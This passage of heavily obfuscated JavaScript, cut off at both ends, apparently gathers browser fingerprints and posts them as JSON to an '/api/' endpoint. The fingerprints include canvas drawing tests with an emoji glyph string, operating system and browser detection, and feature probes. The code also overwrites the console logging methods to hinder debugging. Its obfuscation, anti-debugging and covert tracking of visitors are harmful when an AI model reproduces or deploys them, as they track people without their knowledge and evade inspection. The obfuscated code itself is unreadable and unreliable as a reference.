_0x5202b1+_0xc64588},'EnXNc':_0x142c7f(_0x5315dc._0x33c07d,_0x5315dc._0x292ae7,_0x5315dc._0x4ec2a2,0x361)+_0x142c7f(0x4df,_0x5315dc._0x2fdca9,0x48f,_0x5315dc._0x3e26d7)+'=','yEUKB':_0x142c7f(0x49e,0x4e9,_0x5315dc._0x214f8b,_0x5315dc._0x2b010e)+'+=','Sxuxc':_0x3fd9d6(0x62f,_0x5315dc._0x676b91,0x43a,_0x5315dc._0x561496),'aqMgQ':'(?i:t'+_0x3fd9d6(0x596,0x592,0x5c9,_0x5315dc._0x56ffd3),'GcimL':_0x3fd9d6(0x454,_0x5315dc._0x54d21f,0x78f,_0x5315dc._0xb97086)+_0x142c7f(0x3cc,_0x5315dc._0x3c2c4d,0x502,_0x5315dc._0x1a05ec)+_0x142c7f(0x2da,_0x5315dc._0x26f659,_0x5315dc._0x58d56b,0x445)+_0x3fd9d6(_0x5315dc._0x3b6003,_0x5315dc._0x11237e,0x603,0x757)+_0x142c7f(0x586,0x6e1,_0x5315dc._0x17edc7,0x50f),'jbwEc':function(_0xf8514b,_0x220555){return _0xf8514b===_0x220555},'Zjwpf':_0x3fd9d6(0x68e,_0x5315dc._0x5a1099,_0x5315dc._0x5652ce,0x5c4),'MogjU':function(_0x2a77dd,_0x592298){return _0x2a77dd/_0x592298},'hnGGy':function(_0x557395,_0x17c2f8){return _0x557395*_0x17c2f8},'PiMqH':function(_0x4c1f21,_0x12bea9){return _0x4c1f21+_0x12bea9},'vIbTz':_0x3fd9d6(_0x5315dc._0x438d40,_0x5315dc._0x121ce9,0x634,_0x5315dc._0x2e526f)+'es)','qRPek':function(_0x49dbee,_0x28f76e){return _0x49dbee<_0x28f76e},'QdyPJ':function(_0x1f75da,_0x1a8892){return _0x1f75da<_0x1a8892},'irVxd':_0x3fd9d6(0x498,0x5b9,_0x5315dc._0x2a871f,0x5cd),'uWoSL':function(_0x5545b0,_0xd2efeb){return _0x5545b0/_0xd2efeb},'FIYGa':function(_0x2bdcbe,_0x536c36){return _0x2bdcbe/_0x536c36},'dUqTg':function(_0x50adb8,_0x4bc395){return _0x50adb8/_0x4bc395},'iQokf':function(_0x54e408,_0x39685e){return _0x54e408>=_0x39685e},'ISSJf':function(_0x14bbfd,_0x594e5c){return _0x14bbfd*_0x594e5c},'PFvlC':function(_0xe15005,_0x2b4575){return _0xe15005&&_0x2b4575},'OypwJ':function(_0x1c9bd8,_0x32d2e7){return _0x1c9bd8*_0x32d2e7},'KGruo':function(_0x5d8769,_0x408bd4){return _0x5d8769/_0x408bd4},'cRETU':function(_0x196c43,_0x3b1cce){return _0x196c43*_0x3b1cce},'GQKxZ':_0x142c7f(0x43b,_0x5315dc._0x2a05b3,_0x5315dc._0x30a0cc,_0x5315dc._0x2a2a52),'mvSCn':_0x3fd9d6(_0x5315dc._0x68f484,0x364,0x3aa,_0x5315dc._0xe2fe3e)+_0x142c7f(0x3c8,0x51f,_0x5315dc._0x5ebacf,_0x5315dc._0x3c112c),'aFhJb':function(_0x1f8fe8,_0x24dae3){return _0x1f8fe8*_0x24dae3},'XBMVr':_0x142c7f(_0x5315dc._0x536fd6,_0x5315dc._0x5835f9,0x4ff,0x3c8)+_0x3fd9d6(0x4ec,0x5b5,0x4c6,_0x5315dc._0x2bf34e)+_0x142c7f(_0x5315dc._0x2c63bc,0x3f0,_0x5315dc._0x1e76b3,0x45a)+_0x3fd9d6(_0x5315dc._0x53d4c4,_0x5315dc._0x78a97d,0x344,_0x5315dc._0x78a97d)+'ые\x20ин'+'терва'+_0x142c7f(0x4b4,0x34a,_0x5315dc._0x4f5f29,_0x5315dc._0x4e44a3),'bwzYy':_0x3fd9d6(0x69a,0x556,0x669,_0x5315dc._0xd047d3)+'/png','PhGIh':_0x142c7f(_0x5315dc._0x447bc9,0x3e1,0x318,0x4ec)+'ro','MCzGu':'rgb(2'+_0x3fd9d6(_0x5315dc._0x19a508,0x5ec,0x4d7,_0x5315dc._0x39d710)+_0x3fd9d6(0x628,_0x5315dc._0x529737,0x5b2,0x4f8),'YuBXo':'multi'+_0x3fd9d6(0x6aa,0x54a,_0x5315dc._0x4a895d,0x49e),'ptWmV':_0x142c7f(0x517,0x395,0x4c1,0x61b)+_0x3fd9d6(_0x5315dc._0x1ed78b,0x331,_0x5315dc._0x185192,0x30d),'NZgtZ':_0x142c7f(_0x5315dc._0x1ac162,0x60b,_0x5315dc._0x59a15d,0x470)+_0x3fd9d6(0x4f7,0x545,_0x5315dc._0x1992f3,0x4b0)+'ank\x20😃'+'\x20gly','poBPR':_0x3fd9d6(0x1f1,0x393,_0x5315dc._0x13bb36,_0x5315dc._0x3ce6d3)+'Arial','uwRZW':_0x142c7f(0x50a,0x43c,_0x5315dc._0x4f0f02,0x3f9)+'s','bNcza':_0x3fd9d6(_0x5315dc._0x36d5cc,0x661,0x619,_0x5315dc._0x1ff48d)+'55,0,'+'255)','IcygO':_0x3fd9d6(_0x5315dc._0x4e7a9e,_0x5315dc._0x3d9a0e,0x379,_0x5315dc._0x508fcd)+_0x3fd9d6(0x3e9,_0x5315dc._0x2a05b3,0x3f5,0x454)+'al-fo'+_0x3fd9d6(_0x5315dc._0xec2d06,_0x5315dc._0x4dd796,0x38d,0x40b)+'3','PHiUh':'eveno'+'dd','ClLaD':_0x142c7f(0x5f8,_0x5315dc._0x3ede50,_0x5315dc._0x555c71,0x72b),'YaJcq':'rgba('+'102,\x20'+_0x3fd9d6(0x4c2,_0x5315dc._0x590d7b,_0x5315dc._0x2aa2b1,0x445)+_0x142c7f(0x51b,_0x5315dc._0x524583,0x4be,0x37b)+'2)','YQSse':_0x142c7f(_0x5315dc._0x3fc5d5,_0x5315dc._0xfa9376,0x4c2,0x481),'rrhLd':'RegEx'+_0x142c7f(_0x5315dc._0x400eeb,_0x5315dc._0x15c493,0x5c7,0x3b1)+_0x142c7f(0x50e,_0x5315dc._0x13fda6,_0x5315dc._0x5709ca,0x4c2)+'130+)','dcfsW':_0x3fd9d6(0x758,0x5f7,0x601,_0x5315dc._0xb6d770)+'wn','Iwclx':_0x142c7f(0x323,_0x5315dc._0xf623c4,0x2c3,0x459)+'e','GKxRz':function(_0x517d7a,_0x3d18de){return _0x517d7a+_0x3d18de},'ErRiX':function(_0xa42c1c,_0x1db7b0){return _0xa42c1c+_0x1db7b0},'ULlqU':'qaqRm','oKxyy':_0x3fd9d6(_0x5315dc._0x2b7aef,0x455,0x486,_0x5315dc._0x39e902),'QsEGF':_0x142c7f(0x45e,0x43e,_0x5315dc._0x53e321,0x473),'abAMf':function(_0x5328ce,_0x3895cd){return _0x5328ce+_0x3895cd},'SGPER':'Andro'+_0x142c7f(_0x5315dc._0x4746fa,_0x5315dc._0x55b4d5,0x5bf,_0x5315dc._0x410b19),'qPPWJ':'Andro'+_0x142c7f(0x380,_0x5315dc._0x52c9de,0x385,0x3df)+'vice','VkFRV':_0x3fd9d6(0x484,_0x5315dc._0x562e41,_0x5315dc._0x45f686,0x4b3),'wbtgE':_0x3fd9d6(_0x5315dc._0x23b456,0x3fa,_0x5315dc._0x2c502e,0x3af)+'ws','kIVwr':_0x142c7f(0x34d,0x369,0x232,0x2ca),'fpshY':_0x3fd9d6(0x49e,_0x5315dc._0x12835c,0x56c,_0x5315dc._0x322e09)+_0x3fd9d6(_0x5315dc._0x3f5cc6,0x394,0x476,0x1fa)+_0x3fd9d6(0x510,_0x5315dc._0x1ce364,_0x5315dc._0x497dd7,0x599),'UlVkM':_0x142c7f(_0x5315dc._0x1ecdff,_0x5315dc._0x3cd788,0x218,0x4ea)+_0x3fd9d6(_0x5315dc._0x1391ae,0x547,_0x5315dc._0x9bba77,0x576)+'1','rChlW':'Windo'+'ws\x207','pZqcu':_0x142c7f(_0x5315dc._0x1a41ff,0x38f,_0x5315dc._0x5f0cc2,0x34b)+'\x20','JOddM':_0x142c7f(0x41f,_0x5315dc._0x4b1c99,0x4bf,0x469),'bMjTW':function(_0x471937,_0x37053e){return _0x471937===_0x37053e},'SGoof':_0x142c7f(_0x5315dc._0x3633cd,_0x5315dc._0x3e4d9c,_0x5315dc._0x2d0775,0x566),'kQnvl':_0x3fd9d6(0x4e6,0x62b,0x7b1,0x4ba),'zXgdj':_0x3fd9d6(_0x5315dc._0x2df26,0x593,_0x5315dc._0x3ac77e,0x4f8)+'x','rBnRl':'Samsu'+_0x142c7f(0x443,0x2d1,0x593,_0x5315dc._0x489bb4)+_0x142c7f(0x5ba,_0x5315dc._0x5cdfcf,_0x5315dc._0x2e1942,0x48a),'EFgMI':_0x3fd9d6(_0x5315dc._0x55b779,_0x5315dc._0x1f407e,_0x5315dc._0x3e4c11,_0x5315dc._0x13db60),'rvulM':_0x142c7f(_0x5315dc._0xba78f1,_0x5315dc._0x4db1c3,_0x5315dc._0x2e78e9,0x3f4)+'ox','UmEqX':_0x3fd9d6(_0x5315dc._0xd1bbb4,_0x5315dc._0x8edaf8,_0x5315dc._0x43de4d,_0x5315dc._0x2d4da6)+'i','yStXa':function(_0x275058,_0x33e0aa){return _0x275058+_0x33e0aa},'AMnlj':'gvIwW','VIwOz':function(_0x3fb501){return _0x3fb501()},'rFwIT':function(_0x14171d,_0x4df297){return _0x14171d+_0x4df297},'pwNLs':function(_0x57f2f8,_0x176dfd){return _0x57f2f8(_0x176dfd)},'OWXhE':function(_0x3c32aa,_0x2b4601){return _0x3c32aa===_0x2b4601},'bynZX':function(_0x4c29ad,_0x2a369d,_0x327d02,_0x4b3ab7){return _0x4c29ad(_0x2a369d,_0x327d02,_0x4b3ab7)},'JHfTf':function(_0x426370,_0x13c1a9){return _0x426370&&_0x13c1a9},'dnQKD':function(_0x12f882,_0x1f3abe){return _0x12f882<_0x1f3abe},'sewor':_0x142c7f(_0x5315dc._0x55c7d0,0x31c,_0x5315dc._0x197bc3,_0x5315dc._0xf8a56a),'dPWaW':_0x142c7f(_0x5315dc._0x87f2b7,_0x5315dc._0x18a1f1,0x2ff,_0x5315dc._0x504860),'ltzzn':'YQoDl','cwXdW':function(_0x125382,_0x55c13f,_0x13ce6f){return _0x125382(_0x55c13f,_0x13ce6f)},'rvjbL':_0x142c7f(0x36c,_0x5315dc._0x3071b0,_0x5315dc._0x504860,_0x5315dc._0x4aab59),'NeTJE':_0x142c7f(_0x5315dc._0x5b4bb6,0x6da,0x4da,0x692),'laGEH':'Conte'+_0x3fd9d6(0x336,_0x5315dc._0x31121c,_0x5315dc._0x20a28e,_0x5315dc._0x3f2e11)+'pe','VvkNd':'appli'+_0x142c7f(0x2ef,0x37f,_0x5315dc._0x4921f5,_0x5315dc._0xfe5fd7)+'n/jso'+'n','YeqJi':function(_0x3430b6,_0x198254){return _0x3430b6(_0x198254)},'IokFH':function(_0x209bce){return _0x209bce()},'dtXyp':_0x3fd9d6(0x411,0x3c8,_0x5315dc._0x2d3f9e,_0x5315dc._0x3e4c11),'IvcTY':function(_0x2528cd,_0x1918f7){return _0x2528cd!==_0x1918f7},'atoiG':_0x142c7f(_0x5315dc._0x534600,0x5f9,0x76f,_0x5315dc._0x6a2c10),'mMiqB':'DJPXI','ROOEW':function(_0x4a9344,_0xd05a59,_0x35ff10,_0x399755){return _0x4a9344(_0xd05a59,_0x35ff10,_0x399755)},'dstFy':_0x142c7f(_0x5315dc._0x11060c,0x5a5,_0x5315dc._0x36ec9c,_0x5315dc._0x428fc1)+_0x3fd9d6(0x4cf,0x59a,0x53b,_0x5315dc._0x37c872)+_0x3fd9d6(_0x5315dc._0x389769,_0x5315dc._0x3071e6,0x559,0x647)+_0x142c7f(0x4be,_0x5315dc._0x3b93d8,_0x5315dc._0x4cb684,_0x5315dc._0x2473e8)+_0x142c7f(_0x5315dc._0x4eedaa,0x710,_0x5315dc._0x599c27,_0x5315dc._0x65f10)+_0x142c7f(_0x5315dc._0xbbee1d,0x17e,_0x5315dc._0x29de00,_0x5315dc._0x52ef88)+'/api/'+_0x142c7f(0x505,_0x5315dc._0x17a947,_0x5315dc._0x3bacc4,0x47d)+'ct','Vbpfr':_0x3fd9d6(_0x5315dc._0x30a0cc,0x537,_0x5315dc._0x1b1812,0x45a)+'ua','aGLTq':_0x3fd9d6(0x2d4,0x474,_0x5315dc._0xc3d09e,_0x5315dc._0x14c4a8)+_0x3fd9d6(0x454,_0x5315dc._0x28ae8a,_0x5315dc._0x5faf5b,_0x5315dc._0x13fda6)+'aded','QaQAr':function(_0x454702,_0x749eb8){return _0x454702===_0x749eb8},'SyNyS':function(_0x26c067,_0x4dfa9b){return _0x26c067(_0x4dfa9b)},'aDVGU':function(_0x72d395,_0x50a694,_0x445301){return _0x72d395(_0x50a694,_0x445301)}},_0x362940=(function(){var _0x2205c6=!![];return function(_0x528554,_0x50272a){var _0x45346b={_0x467720:0x56b},_0x29bf41={_0x521cb8:0x9b},_0x46f684=_0x2205c6?function(){function _0x2afc18(_0x3b2e01,_0x2266f4,_0x3a43dd,_0x34e10e){return _0x45fd(_0x3a43dd-_0x29bf41._0x521cb8,_0x2266f4)}if(_0x50272a){var _0x29b8c6=_0x50272a[_0x2afc18(0x433,_0x45346b._0x467720,0x416,0x317)](_0x528554,arguments);return _0x50272a=null,_0x29b8c6}}:function(){};return _0x2205c6=![],_0x46f684}}());'use strict';var _0x18a6a1=_0x523ac3[_0x3fd9d6(_0x5315dc._0x3b7d7b,0x517,_0x5315dc._0x3f09e6,_0x5315dc._0x3b87c4)],_0x2ad8dd=0x1db1+-0x1e2a+0x97,_0x3a9e9f=_0x523ac3.Vbpfr,_0x27e214=_0x523ac3.aGLTq;function _0x4eb4d1(){var _0xda33ae={_0x33254d:0x3e,_0x2780a2:0x279},_0x176ff8={_0x39fdba:0x134,_0x2c4ab8:0x215,_0xc450ee:0x1d3},_0x1b57f5={_0x24ce8c:0x101,_0x17e4ba:0x88,_0x236310:0x52,_0xa3cb49:0x2e,_0x58f492:0x2b,_0x16760a:0x164,_0x42117a:0x2eb,_0x594ee7:0x368,_0xebd038:0x21a,_0xcf06ee:0x72,_0xdf834:0x17f,_0x1bb02c:0xad,_0x28ba1a:0x23b,_0x5ced14:0x247,_0x3aed6b:0x29d,_0x47340a:0x26a,_0x46a25c:0xb4,_0x1f8e8a:0x1e5,_0xcc760b:0xe8,_0x439061:0xc9,_0x1aef81:0x152,_0x15c34c:0x367,_0x105689:0x1bf,_0x2bb9c3:0x19d,_0x25a9b0:0x57,_0x27d842:0xd7,_0x55e9a3:0x338,_0x2b21d4:0x4f6,_0x511569:0x150,_0x355a81:0x3b,_0x4e2291:0x180,_0x5dad29:0x22f,_0x4f1933:0x3c1,_0xdb2fc3:0x4a2,_0xaa128:0x3e1,_0x3df4ba:0x14,_0x22de8b:0x84,_0x335709:0xe1,_0x465a63:0x207,_0x3027a4:0xa4,_0x73131a:0x271,_0x143492:0x310,_0x18557a:0x26a,_0x41014b:0x244,_0x4695dd:0x3d9,_0x16746e:0x1f2,_0x51fc4d:0xe1,_0x11c673:0x174,_0x1930a1:0xca,_0x1a02bc:0x182,_0x221ef1:0x38a,_0x178363:0x46c,_0x145247:0x8d,_0x405871:0x39d,_0x1a48d1:0xde,_0x2c6197:0x34,_0x8b0aff:0x1b0,_0x50c812:0xe1},_0x2a2c56={_0x14da8f:0x3bb},_0x2690d3={_0x40a9e4:0x4b1},_0x21059a={_0x405349:0x1e8,_0xfd0807:0xac,_0x1dd822:0x39},_0x2f8585={_0x11a6eb:0x6d,_0x3d4280:0x4e,_0x748fa6:0x52},_0x375464={'qZfFd':function(_0x1375b6,_0x407d75){return _0x1375b6+_0x407d75},'qEVDK':_0x523ac3[_0x3b6fc2(0x18b,0x1ff,_0x223479._0x2cd9ad,_0x223479._0x2cd09a)],'EAMwE':_0x523ac3[_0x3b6fc2(0x20e,0x2cc,0x130,0x188)],'MQZay':function(_0xe22067,_0x191eae){var _0x2fd47a={_0x27d054:0x6f};function _0x2ed069(_0x5d861e,_0x413d67,_0x1d46af,_0x296491){return _0x42fb7b(_0x1d46af,_0x413d67- -0x355,_0x1d46af-0x1ca,_0x296491-_0x2fd47a._0x27d054)}return _0x523ac3[_0x2ed069(_0x2f8585._0x11a6eb,_0x2f8585._0x3d4280,-0xc8,_0x2f8585._0x748fa6)](_0xe22067,_0x191eae)},'SOhUT':function(_0x44c92d,_0x360c1b){return _0x44c92d!==_0x360c1b},'pOTIM':_0x523ac3[_0x3b6fc2(0x22a,0x45d,0x1bf,_0x223479._0x417e97)],'TcNBY':function(_0x29fbb2,_0x195a88){return _0x29fbb2(_0x195a88)},'fpGkV':_0x3b6fc2(0x15b,_0x223479._0x2e1f79,0x173,0x1c9)+_0x42fb7b(_0x223479._0x4e9a3e,0x2d3,0x3c5,_0x223479._0x13fbd5)+_0x42fb7b(0xb8,0x1c3,0x32d,_0x223479._0x2a992c)+'\x22retu'+'rn\x20th'+_0x42fb7b(0x302,_0x223479._0x1d0fd5,_0x223479._0x377ef1,_0x223479._0x4d0a58)+'\x20)','gDXtq':_0x523ac3[_0x3b6fc2(0x349,0x1f1,0x193,_0x223479._0x55ca17)],'GawXX':function(_0x8934f4,_0x2125e4){function _0x225edb(_0xc29f9c,_0x5c601e,_0x27eeb6,_0x35db6d){return _0x42fb7b(_0x27eeb6,_0xc29f9c-0x1e0,_0x27eeb6-0x144,_0x35db6d-0x100)}return _0x523ac3[_0x225edb(_0x4189b1._0x56d501,0x50b,0x376,0x2b9)](_0x8934f4,_0x2125e4)},'eItup':'Atomi'+_0x3b6fc2(0x589,_0x223479._0x181d51,0x342,0x3e5)+_0x42fb7b(0x399,_0x223479._0x40396f,0x2d0,_0x223479._0x1e9d7e)+'126+)','GwIoF':_0x523ac3[_0x42fb7b(_0x223479._0x35a471,_0x223479._0x4f5b1f,_0x223479._0x58d1b6,0x299)],'VFzCp':_0x523ac3[_0x3b6fc2(_0x223479._0x27d6f6,_0x223479._0x2fa16f,0x1a3,_0x223479._0x4d267c)],'bGJJv':function(_0x9d5d5d){var _0x21fdf1={_0x172add:0xa4};function _0x4abb04(_0x1802b7,_0x5b4639,_0x464513,_0x2ffa8e){return _0x3b6fc2(_0x1802b7-0xe7,_0x2ffa8e,_0x464513-_0x21fdf1._0x172add,_0x1802b7- -0x1ae)}return _0x523ac3[_0x4abb04(0x165,0x282,0x1b6,0x201)](_0x9d5d5d)},'NvCTq':_0x523ac3.DKFjE,'UZMuI':_0x523ac3[_0x3b6fc2(0x273,0x100,0x114,0x142)],'GsMmp':_0x523ac3[_0x42fb7b(0x2e1,_0x223479._0x5b2917,_0x223479._0x54a9ec,_0x223479._0x4fccde)],'JgDKM':_0x523ac3.XMWOz,'lRpUI':function(_0x1aabe3,_0x3a143b){function _0x2e9608(_0x1836a8,_0x33df5a,_0x47beab,_0x2f359f){return _0x42fb7b(_0x33df5a,_0x1836a8-_0x21059a._0x405349,_0x47beab-_0x21059a._0xfd0807,_0x2f359f-_0x21059a._0x1dd822)}return _0x523ac3[_0x2e9608(0x5d3,_0x2690d3._0x40a9e4,0x767,0x68c)](_0x1aabe3,_0x3a143b)}},_0x5f3c53=_0x362940(this,function(){var _0x41efa4={_0x2c3eb7:0x118,_0x5c92b3:0x1b1,_0x21dbb1:0x4c0,_0x3b2e3d:0x3e8,_0x22ad79:0x255,_0x1eda44:0x3b8,_0x2d9269:0x3ad,_0x2d6f9e:0x2db,_0x2f7a0a:0x32b,_0x52a794:0x21c,_0x219162:0x2ea,_0x41d03a:0x20d,_0x193e08:0x260,_0x2164e5:0x1c4,_0x5101b1:0x3c9,_0x347fb2:0x4b2,_0x279e97:0x22e,_0x2efbdd:0x1a7,_0x4da25b:0x20a,_0x3259fe:0x30a,_0x297335:0x43c,_0x14a912:0x276,_0x3c3016:0x79,_0x9dada7:0x654,_0x37239d:0x2e2,_0x1995c4:0x2e6,_0x3b0163:0x298,_0x28f8ca:0x11b,_0x315c14:0xbd,_0x535a78:0x35c,_0x4f3661:0xbc,_0x1e5abc:0x140,_0x58c889:0x1ce},_0x271bcd={_0x453962:0x1a2},_0x548a8d={_0x69f55d:0x2b9,_0x336e42:0x347,_0x4e24e2:0x222},_0x59ca18={_0x312a6b:0x1a4},_0x52ebc2={};_0x52ebc2[_0x5bf0d7(0x16f,_0x1b57f5._0x24ce8c,_0x1b57f5._0x17e4ba,0xa0)]=_0x375464[_0x365099(_0x1b57f5._0x236310,-_0x1b57f5._0xa3cb49,-_0x1b57f5._0x58f492,-0xc8)];var _0x5d6d96=_0x52ebc2;function _0x5bf0d7(_0x144b19,_0xe0f30,_0x4cc06e,_0x739087){return _0x3b6fc2(_0x144b19-_0x59ca18._0x312a6b,_0x739087,_0x4cc06e-0x1d4,_0xe0f30- -0x32)}function _0x365099(_0x2da59f,_0x59b049,_0x36e9d7,_0xf79be3){return _0x42fb7b(_0xf79be3,_0x36e9d7- -_0x2a2c56._0x14da8f,_0x36e9d7-0xf5,_0xf79be3-0x64)}if(_0x375464[_0x5bf0d7(_0x1b57f5._0x16760a,_0x1b57f5._0x42117a,_0x1b57f5._0x594ee7,0x186)](_0x375464.GwIoF,_0x375464[_0x365099(-0x2e,_0x1b57f5._0xebd038,_0x1b57f5._0xcf06ee,_0x1b57f5._0xdf834)])){var _0x200c1b=function(){var _0x8223fc={_0x84408e:0x1ce,_0x455714:0x4fa},_0x3283aa={_0x2913d3:0x32,_0x52c2a8:0x1d2},_0x1b4c54={_0x25deb6:0x42,_0x1307ec:0x12a,_0x5671a6:0xd8},_0x4795d3={'mulqT':function(_0x1dc3ba,_0x3055df){return _0x375464.qZfFd(_0x1dc3ba,_0x3055df)},'FsPTy':function(_0x5cb4e8,_0x51f675){var _0x27f518={_0x1f7f14:0x53};function _0x460007(_0x4e7cad,_0x85c273,_0x111beb,_0x4aae19){return _0x45fd(_0x4e7cad-_0x27f518._0x1f7f14,_0x85c273)}return _0x375464[_0x460007(_0x548a8d._0x69f55d,_0x548a8d._0x336e42,0x1b5,_0x548a8d._0x4e24e2)](_0x5cb4e8,_0x51f675)},'WsLJB':function(_0x3e4d23,_0x243511){function _0x42240e(_0x2a94ae,_0x4641e3,_0x12f2fd,_0x38a9b4){return _0x45fd(_0x2a94ae- -0x2a8,_0x38a9b4)}return _0x375464[_0x42240e(-_0x1b4c54._0x25deb6,-0x1f,-_0x1b4c54._0x1307ec,_0x1b4c54._0x5671a6)](_0x3e4d23,_0x243511)},'yyqpj':_0x375464.qEVDK,'zffwP':_0x375464[_0x5f4df3(_0x41efa4._0x2c3eb7,0x259,_0x41efa4._0x5c92b3,0x2c0)],'IoxWb':function(_0x21feee,_0x5abc1f){var _0x28d1fe={_0x20d88e:0x1b0};function _0x5a6160(_0x53209f,_0x292fc2,_0x493af9,_0x285c9a){return _0x5f4df3(_0x285c9a,_0x493af9- -0x50e,_0x493af9-0x62,_0x285c9a-_0x28d1fe._0x20d88e)}return _0x375464[_0x5a6160(-_0x3283aa._0x2913d3,-_0x3283aa._0x52c2a8,-0x1c9,-0x35)](_0x21feee,_0x5abc1f)}};function _0x5f4df3(_0x3ea568,_0x337914,_0x12470b,_0x12a6a8){return _0x365099(_0x3ea568-0x1a4,_0x337914-_0x8223fc._0x84408e,_0x337914-_0x8223fc._0x455714,_0x3ea568)}function _0x38412f(_0x2fc6bf,_0x2a2f84,_0x3815dc,_0x28546c){return _0x5bf0d7(_0x2fc6bf-0x158,_0x2a2f84-0x2f,_0x3815dc-_0x271bcd._0x453962,_0x28546c)}if(_0x375464[_0x5f4df3(0x328,_0x41efa4._0x21dbb1,_0x41efa4._0x3b2e3d,0x64b)](_0x375464[_0x5f4df3(0x3b0,0x27b,0x3e4,_0x41efa4._0x22ad79)],_0x38412f(_0x41efa4._0x1eda44,_0x41efa4._0x2d9269,_0x41efa4._0x2d6f9e,0x521)))_0x1c4e38[_0x38412f(_0x41efa4._0x2f7a0a,0x335,0x23e,_0x41efa4._0x52a794)](_0x5d6d96[_0x5f4df3(_0x41efa4._0x219162,0x2d6,_0x41efa4._0x41d03a,0x3ba)]),_0x5d6a0d=_0x2224ed[_0x38412f(_0x41efa4._0x193e08,0xe2,_0x41efa4._0x2164e5,0x277)](_0x263af8,0x1*0x1d63+0x611*-0x1+-0x16d4);else{var _0x4bc115;try{_0x4bc115=_0x375464.TcNBY(Function,_0x375464[_0x5f4df3(_0x41efa4._0x5101b1,0x3b9,_0x41efa4._0x347fb2,_0x41efa4._0x279e97)](_0x5f4df3(_0x41efa4._0x2efbdd,0x278,_0x41efa4._0x4da25b,_0x41efa4._0x3259fe)+_0x5f4df3(0x341,0x34a,0x2ad,0x32d)+_0x5f4df3(0x446,0x2cd,0x353,0x2c1)+'n()\x20',_0x375464.fpGkV)+');')()}catch(_0x2f89d9){_0x5f4df3(0x518,0x4d0,0x49a,0x4d8)!==_0x375464[_0x5f4df3(0x4ac,_0x41efa4._0x297335,0x55f,0x45a)]?(_0x1119a5=!![],_0x4d3b1d=_0x4795d3.mulqT(_0x4795d3[_0x38412f(_0x41efa4._0x14a912,0x105,0xe1,_0x41efa4._0x3c3016)](_0x4795d3[_0x5f4df3(0x508,0x4fc,0x359,_0x41efa4._0x9dada7)](_0x4795d3[_0x5f4df3(_0x41efa4._0x37239d,0x355,0x479,_0x41efa4._0x1995c4)](_0x4795d3[_0x38412f(_0x41efa4._0x3b0163,_0x41efa4._0x28f8ca,_0x41efa4._0x315c14,0x10)],_0x1bd348)+_0x4795d3.zffwP,_0x38cdb5),'\x20(раз'+_0x5f4df3(0x340,0x2f8,_0x41efa4._0x535a78,0x48a)),_0x4795d3[_0x38412f(-0x8b,_0x41efa4._0x4f3661,_0x41efa4._0x1e5abc,_0x41efa4._0x58c889)](_0x228497,_0x16fb46))+')'):_0x4bc115=window}return _0x4bc115}},_0x9c3047=_0x375464[_0x5bf0d7(-0x2c,_0x1b57f5._0x1bb02c,_0x1b57f5._0x28ba1a,-0xbc)](_0x200c1b),_0x2f6270=_0x9c3047[_0x5bf0d7(0x0,0x124,0xa8,_0x1b57f5._0x5ced14)+'le']=_0x9c3047['conso'+'le']||{},_0x18d017=[_0x375464.NvCTq,_0x365099(-_0x1b57f5._0x3aed6b,-0x24e,-_0x1b57f5._0x47340a,-0x3b5),_0x5bf0d7(_0x1b57f5._0x46a25c,_0x1b57f5._0x1f8e8a,0x32b,0x1fd),_0x375464[_0x365099(_0x1b57f5._0xcc760b,-_0x1b57f5._0x439061,0x90,_0x1b57f5._0x1aef81)],'excep'+'tion',_0x375464[_0x5bf0d7(_0x1b57f5._0x15c34c,0x34a,0x409,_0x1b57f5._0x105689)],_0x375464[_0x365099(-0x170,-_0x1b57f5._0x2bb9c3,-0x1d5,-0x301)]];for(var _0x21c820=0xea1+-0x1a06+0xb65;_0x375464[_0x365099(-0xc2,-_0x1b57f5._0x25a9b0,-_0x1b57f5._0x27d842,-0x119)](_0x21c820,_0x18d017[_0x5bf0d7(0x48c,0x36e,_0x1b57f5._0x55e9a3,_0x1b57f5._0x2b21d4)+'h']);_0x21c820++){var _0x2e76a1=_0x362940['const'+_0x5bf0d7(_0x1b57f5._0x511569,0x169,-_0x1b57f5._0x355a81,_0x1b57f5._0x4e2291)+'r']['proto'+_0x5bf0d7(_0x1b57f5._0x5dad29,_0x1b57f5._0x4f1933,_0x1b57f5._0xdb2fc3,_0x1b57f5._0xaa128)][_0x365099(0x4c,-_0x1b57f5._0x3df4ba,_0x1b57f5._0x22de8b,-_0x1b57f5._0x335709)](_0x362940),_0x177ab0=_0x18d017[_0x21c820],_0x385379=_0x2f6270[_0x177ab0]||_0x2e76a1;_0x2e76a1[_0x365099(_0x1b57f5._0x24ce8c,-_0x1b57f5._0x465a63,-_0x1b57f5._0x3027a4,-0x45)+'to__']=_0x362940[_0x5bf0d7(_0x1b57f5._0x73131a,0x3a9,_0x1b57f5._0x143492,_0x1b57f5._0x18557a)](_0x362940),_0x2e76a1[_0x5bf0d7(0x31a,_0x1b57f5._0x41014b,0x282,0x3d1)+_0x5bf0d7(_0x1b57f5._0x4695dd,0x2c9,0x32a,_0x1b57f5._0x42117a)]=_0x385379[_0x365099(_0x1b57f5._0x3027a4,-_0x1b57f5._0x16746e,-_0x1b57f5._0x51fc4d,-_0x1b57f5._0x11c673)+_0x365099(-0x1a0,-_0x1b57f5._0x1930a1,-0x5c,-_0x1b57f5._0x1a02bc)][_0x5bf0d7(_0x1b57f5._0x221ef1,0x3a9,_0x1b57f5._0x178363,0x2ec)](_0x385379),_0x2f6270[_0x177ab0]=_0x2e76a1}}else{var _0x12093d=_0x38ba34['charC'+_0x365099(-_0x1b57f5._0x145247,-_0x1b57f5._0x405871,-0x229,-_0x1b57f5._0x1a48d1)](_0x53244e)[_0x365099(_0x1b57f5._0x2c6197,-_0x1b57f5._0x8b0aff,-_0x1b57f5._0x50c812,-0x1f3)+'ing'](-0x219a+0x3*0xc25+-0x2c5);_0x375464.GawXX(_0x12093d['lengt'+'h'],-0x4*0x1+-0xf3b+0xf40)&&(_0x50cab5+='0'),_0x327d86+=_0x12093d}});function _0x42fb7b(_0x4f3a70,_0x4f770f,_0x10aeaa,_0x1c09c8){return _0x3fd9d6(_0x4f3a70-_0x176ff8._0x39fdba,_0x4f770f- -_0x176ff8._0x2c4ab8,_0x4f3a70,_0x1c09c8-_0x176ff8._0xc450ee)}_0x523ac3.Ldreh(_0x5f3c53);function _0x3b6fc2(_0x2acd2b,_0x270f22,_0x4094ec,_0x114759){return _0x3fd9d6(_0x2acd2b-_0xda33ae._0x33254d,_0x114759- 